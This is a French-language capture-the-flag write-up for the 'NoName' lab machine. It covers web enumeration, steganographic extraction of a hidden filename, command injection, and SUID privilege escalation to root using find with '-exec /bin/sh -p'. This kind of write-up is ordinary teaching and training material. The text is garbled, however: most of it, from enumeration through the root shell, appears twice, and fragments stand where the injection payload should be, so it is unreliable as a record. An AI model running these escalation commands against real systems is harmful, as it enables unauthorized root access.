# NoName
`steganographie` `commande injection` `base64` `suid`
* Nom machine : NoName
* Difficulté : Intermédiaire
* OS : Linux
## Enumération
### NMAP
```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-26 06:24 EDT
Nmap scan report for 192.168.228.15
Host is up (0.033s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
```
### HTTP (80)
 Comme l'indique la page, cecei est bien "fake"
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.228.15/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.228.15/__24-08-26_06-25-24.txt
Target: http://192.168.228.15/
[06:25:24] Starting:
[06:25:27] 403 - 279B - /.ht_wsr.txt
[06:25:27] 403 - 279B - /.htaccess.bak1
[06:25:27] 403 - 279B - /.htaccess.sample
[06:25:27] 403 - 279B - /.htaccess.orig
[06:25:27] 403 - 279B - /.htaccess.save
[06:25:27] 403 - 279B - /.htaccess_extra
[06:25:27] 403 - 279B - /.htaccess_orig
[06:25:27] 403 - 279B - /.htaccessOLD
[06:25:27] 403 - 279B - /.htaccess_sc
[06:25:27] 403 - 279B - /.htaccessOLD2
[06:25:27] 403 - 279B - /.htaccessBAK
[06:25:27] 403 - 279B - /.htm
[06:25:27] 403 - 279B - /.html
[06:25:27] 403 - 279B - /.htpasswd_test
[06:25:27] 403 - 279B - /.htpasswds
[06:25:27] 403 - 279B - /.httr-oauth
[06:25:28] 403 - 279B - /.php
[06:25:31] 200 - 417B - /admin
```
En allant sur admin, on tombe sur une page avec des images, en regardant le code source de la page :
`passphrase:harder`
Nous avons cherché à quoi il sert, en passant par quelque chose de très CTF : la stéganographie. Nous avons téléchargé chaques images sur notre machine.
```
┌──(kali㉿kali)-[~/oscp/noname]
└─$ steghide info haclabs.jpeg
"haclabs.jpeg":
format: jpeg
capacity: 577.0 Byte
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "imp.txt":
size: 21.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
```
La passphrase est celui précédement trouvé
```
┌──(kali㉿kali)-[~/oscp/noname]
└─$ steghide extract -sf haclabs.jpeg
Enter passphrase:
wrote extracted data to "imp.txt".
┌──(kali㉿kali)-[~/oscp/noname]
└─$ cat imp.txt
c3VwZXJhZG1pbi5waHA=
┌──(kali㉿kali)-[~/oscp/noname]
└─$ cat imp.txt | base64 -d
superadmin.php
```
## Accès initial
{% embed url="" %}

Nous allons essayé les différents payloads...
Comme l'indique la page, cecei est bien "fake"
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.228.15/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.228.15/__24-08-26_06-25-24.txt
Target: http://192.168.228.15/
[06:25:24] Starting:
[06:25:27] 403 - 279B - /.ht_wsr.txt
[06:25:27] 403 - 279B - /.htaccess.bak1
[06:25:27] 403 - 279B - /.htaccess.sample
[06:25:27] 403 - 279B - /.htaccess.orig
[06:25:27] 403 - 279B - /.htaccess.save
[06:25:27] 403 - 279B - /.htaccess_extra
[06:25:27] 403 - 279B - /.htaccess_orig
[06:25:27] 403 - 279B - /.htaccessOLD
[06:25:27] 403 - 279B - /.htaccess_sc
[06:25:27] 403 - 279B - /.htaccessOLD2
[06:25:27] 403 - 279B - /.htaccessBAK
[06:25:27] 403 - 279B - /.htm
[06:25:27] 403 - 279B - /.html
[06:25:27] 403 - 279B - /.htpasswd_test
[06:25:27] 403 - 279B - /.htpasswds
[06:25:27] 403 - 279B - /.httr-oauth
[06:25:28] 403 - 279B - /.php
[06:25:31] 200 - 417B - /admin
```
En allant sur admin, on tombe sur une page avec des images, en regardant le code source de la page :
`passphrase:harder`
Nous avons cherché à quoi il sert, en passant par quelque chose de très CTF : la stéganographie. Nous avons téléchargé chaques images sur notre machine.
```
┌──(kali㉿kali)-[~/oscp/noname]
└─$ steghide info haclabs.jpeg
"haclabs.jpeg":
format: jpeg
capacity: 577.0 Byte
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "imp.txt":
size: 21.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
```
La passphrase est celui précédement trouvé
```
┌──(kali㉿kali)-[~/oscp/noname]
└─$ steghide extract -sf haclabs.jpeg
Enter passphrase:
wrote extracted data to "imp.txt".
┌──(kali㉿kali)-[~/oscp/noname]
└─$ cat imp.txt
c3VwZXJhZG1pbi5waHA=
┌──(kali㉿kali)-[~/oscp/noname]
└─$ cat imp.txt | base64 -d
superadmin.php
```
## Accès initial
{% embed url="" %}

Nous allons essayé les différents payloads...
 Cela fonctionne ! Maintenant nous allons tenter d'obtenir un reverse shell, mais certains caractères semblent bloquer. Nous allons lire le fichier php. Pour cela on remplace id par "cat superadmin.php" puis nous lisons le code source.
```
/dev/null
find / -perm -u=s 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/arping
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/newgrp
/snap/core/8689/bin/mount
/snap/core/8689/bin/ping
/snap/core/8689/bin/ping6
/snap/core/8689/bin/su
/snap/core/8689/bin/umount
/snap/core/8689/usr/bin/chfn
/snap/core/8689/usr/bin/chsh
/snap/core/8689/usr/bin/gpasswd
/snap/core/8689/usr/bin/newgrp
/snap/core/8689/usr/bin/passwd
/snap/core/8689/usr/bin/sudo
/snap/core/8689/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8689/usr/lib/openssh/ssh-keysign
/snap/core/8689/usr/lib/snapd/snap-confine
/snap/core/8689/usr/sbin/pppd
/snap/core/9436/bin/mount
/snap/core/9436/bin/ping
/snap/core/9436/bin/ping6
/snap/core/9436/bin/su
/snap/core/9436/bin/umount
/snap/core/9436/usr/bin/chfn
/snap/core/9436/usr/bin/chsh
/snap/core/9436/usr/bin/gpasswd
/snap/core/9436/usr/bin/newgrp
/snap/core/9436/usr/bin/passwd
/snap/core/9436/usr/bin/sudo
/snap/core/9436/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9436/usr/lib/openssh/ssh-keysign
/snap/core/9436/usr/lib/snapd/snap-confine
/snap/core/9436/usr/sbin/pppd
/snap/core18/1754/bin/mount
/snap/core18/1754/bin/ping
/snap/core18/1754/bin/su
/snap/core18/1754/bin/umount
/snap/core18/1754/usr/bin/chfn
/snap/core18/1754/usr/bin/chsh
/snap/core18/1754/usr/bin/gpasswd
/snap/core18/1754/usr/bin/newgrp
/snap/core18/1754/usr/bin/passwd
/snap/core18/1754/usr/bin/sudo
/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1754/usr/lib/openssh/ssh-keysign
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/fusermount
/bin/umount
/bin/ping
/bin/su
```
find !
```
www-data@haclabs:/home/yash$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
whoami
root
```
Nous sommes root !
Cela fonctionne ! Maintenant nous allons tenter d'obtenir un reverse shell, mais certains caractères semblent bloquer. Nous allons lire le fichier php. Pour cela on remplace id par "cat superadmin.php" puis nous lisons le code source.
```
/dev/null
find / -perm -u=s 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/arping
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/newgrp
/snap/core/8689/bin/mount
/snap/core/8689/bin/ping
/snap/core/8689/bin/ping6
/snap/core/8689/bin/su
/snap/core/8689/bin/umount
/snap/core/8689/usr/bin/chfn
/snap/core/8689/usr/bin/chsh
/snap/core/8689/usr/bin/gpasswd
/snap/core/8689/usr/bin/newgrp
/snap/core/8689/usr/bin/passwd
/snap/core/8689/usr/bin/sudo
/snap/core/8689/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8689/usr/lib/openssh/ssh-keysign
/snap/core/8689/usr/lib/snapd/snap-confine
/snap/core/8689/usr/sbin/pppd
/snap/core/9436/bin/mount
/snap/core/9436/bin/ping
/snap/core/9436/bin/ping6
/snap/core/9436/bin/su
/snap/core/9436/bin/umount
/snap/core/9436/usr/bin/chfn
/snap/core/9436/usr/bin/chsh
/snap/core/9436/usr/bin/gpasswd
/snap/core/9436/usr/bin/newgrp
/snap/core/9436/usr/bin/passwd
/snap/core/9436/usr/bin/sudo
/snap/core/9436/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9436/usr/lib/openssh/ssh-keysign
/snap/core/9436/usr/lib/snapd/snap-confine
/snap/core/9436/usr/sbin/pppd
/snap/core18/1754/bin/mount
/snap/core18/1754/bin/ping
/snap/core18/1754/bin/su
/snap/core18/1754/bin/umount
/snap/core18/1754/usr/bin/chfn
/snap/core18/1754/usr/bin/chsh
/snap/core18/1754/usr/bin/gpasswd
/snap/core18/1754/usr/bin/newgrp
/snap/core18/1754/usr/bin/passwd
/snap/core18/1754/usr/bin/sudo
/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1754/usr/lib/openssh/ssh-keysign
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/fusermount
/bin/umount
/bin/ping
/bin/su
```
find !
```
www-data@haclabs:/home/yash$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
whoami
root
```
Nous sommes root !